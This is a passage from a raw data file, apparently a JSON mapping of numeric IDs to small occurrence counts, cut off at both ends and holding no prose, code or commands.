:5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"8899